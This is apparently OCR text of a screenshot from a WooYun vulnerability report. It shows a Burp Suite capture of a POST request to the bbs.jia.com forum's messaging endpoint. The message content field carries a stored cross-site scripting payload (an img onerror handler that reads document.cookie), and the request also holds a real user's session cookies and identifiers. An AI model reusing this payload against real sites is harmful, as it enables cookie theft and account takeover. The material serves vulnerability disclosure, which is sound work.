 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
拖拽上传
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://bbs.jia.com:80 [180.150.177.105]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /shanghai/message.php HTTP/1.1
Host: bbs.jia.com
Content-Length: 128
Accept: */*
Origin: http://bbs.jia.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://bbs.jia.com/shanghai/index.php?c=user_center/user_manage&m=get_user_topic&areaflag=shanghai&isRemembed=true
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: SessionId=b4fca0f2-04bb-451e-a981-719cafc966a6; __utma=232564224.2053149489.1247299847.1247299847.1247299847.1; __utmc=232564224;
__utmz=232564224.1247299847.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
user_keyword=2&%E5%9B%BE%E5%BA%93&javascript%3Aalert(%E2%80%9C123%E2%80%9D)&; www_jia_user_id=620117; www_jia_user_name=libin;
www_jia_login_name=libin; jia_html_id=q%2BCqwxTNK3zDY2GtVjr5N%2BzGKLM0rzlVIpZUh8TzBUU%3D;
Hm_lvt_f065368b6934c2ae9a483e5175624e9b=1247155432,1247155793,1247155826,1247298904; Hm_lpvt_f065368b6934c2ae9a483e5175624e9b=1246898264;
nTalk_CACHE_DATA={uid:qj_1000_ISME9754_620117,tid:1247298904252755}; NTKF_T2D_CLIENTID=guestTEMP8AB6-2D33-08BA-607B-68D0C535CEE2;
Hm_lvt_57af57fa20e6eebd552948914a5d1b64=1247299470,1247301100,1247301534,1246898264; Hm_lpvt_57af57fa20e6eebd552948914a5d1b64=1246898264;
TJJID2=2-1n555etqfxr0trf6-1247145175114---1246896686055-1246896686055-1246898079560-1246898263672-208; TJJS3=47mbvii2n9i11xjv;
MALLSESSID=hu08et8dgn720tcn829m3atsc2; visitor_id=5667ac8de4b01b9e53d69aca; PHPSESSID=4dip4ku731cv97rt80gvjc4512;
bbs_usercode=a33b627b948a34242b32265b3663537c;
bbs_userinfo=a%3A10%3A%7Bs%3A7%3A%22user_id%22%3Bi%3A62799%3Bs%3A9%3A%22user_name%22%3Bs%3A5%3A%22libin%22%3Bs%3A6%3A%22mobile%22%3Bs%3A0%3A
%22%22%3Bs%3A9%3A%22nick_name%22%3Bs%3A0%3A%22%22%3Bs%3A8%3A%22group_id%22%3Bi%3A0%3Bs%3A15%3A%22manage_forum_id%22%3Ba%3A0%3A%7B%7Ds%3A15%3A
%22manage_areaflag%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22last_login_time%22%3Bi%3A1449635438%3Bs%3A13%3A%22last_login_ip%22%3Bs%3A12%3A%2227.195.38.
11%22%3Bs%3A6%3A%22verify%22%3Bs%3A32%3A%220cca46599a54b2831cab5b0b43c7f007%22%3B%7D; jia_city_id=other; jia_city_name=%E5%85%A8%E5%9B%BD
c=message/message&m=send_message&to_user_name=leifeng&content=<img src="xxxxx" onerror = "alert(document.cookie)">&areaflag=other
? < + > Type a search term 0 matches
www.wooyun.org
开始 用户主题_齐... brup Burp Suite P... 新建 文本文... 未命名 - 画图 00:45